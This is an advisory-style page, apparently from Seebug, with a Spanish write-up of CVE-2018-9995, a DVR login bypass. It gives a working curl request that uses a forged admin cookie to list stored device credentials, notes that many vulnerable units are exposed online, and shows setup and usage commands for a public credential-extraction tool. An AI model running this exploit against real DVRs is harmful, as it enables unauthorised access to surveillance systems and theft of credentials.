Lucene search

TBK DVR Login Bypass(CVE-2018-9995)

2018-05-0200:00:00

My Seebug

www.seebug.org

433

0.915 High

EPSS

Percentile

98.9%

En un articulo anterior presente una vuln que me permitía obtener las credenciales de cierto modelo de DVR.

Tan simple como:

$> curl "http://<dvr_host>:<port>/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"

Resulta que el hallazgo no corresponde a un vendor en particular como originalmente supuse.







Me encontraba boceteando una tool para facilitarme de manera amigable la extracción de esas credenciales y en el camino me tope con nuevos banners que en algunos casos representan a su vendor:

etc…





Finalmente una vez adentros son todos iguales (de vulnerables).



On The Wild:

Claramente los equipos expuestos no son pocos !

TOOL:

Ahora si:

https://github.com/ezelf/CVE-2018-9995_dvr_credentials

QUICK START

usr@pwn:~$ git clone https://github.com/ezelf/CVE-2018-9995_dvr_credentials.git

usr@pwn:~$ cd CVE-2018-9995_dvr_credentials

usr@pwn:~$ pip install -r requirements.txt

HELP

usage: getDVR_Credentials.py [-h] [-v] --host HOST [--port PORT]

[+] Obtaining Exposed credentials

optional arguments:

-h, --help show this help message and exit

-v, --version show program's version number and exit

--host HOST Host

--port PORT Port

[+] Demo: python getDVR_Credentials.py --host 192.168.1.101 -p 81